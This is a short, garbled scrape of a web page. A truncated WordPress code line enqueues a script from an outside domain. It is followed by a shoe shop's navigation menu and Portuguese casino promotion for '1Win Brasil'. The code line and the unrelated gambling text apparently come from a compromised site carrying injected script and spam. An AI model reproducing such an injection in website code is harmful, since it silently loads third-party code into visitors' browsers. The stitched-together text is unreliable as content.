
scripts',function(){ wp_enqueue_script('dshe','https://digitalsheat.co
Free International Shipping Above 16000
GENTS
KIDS
LOAFERS
FLAT CHAPPAL
CELEBRITIES
DES
OS ONLINE NACIONAIS EM 
1Win Brasil
›
Melhores Cassinos Online Nacionais Em 2025: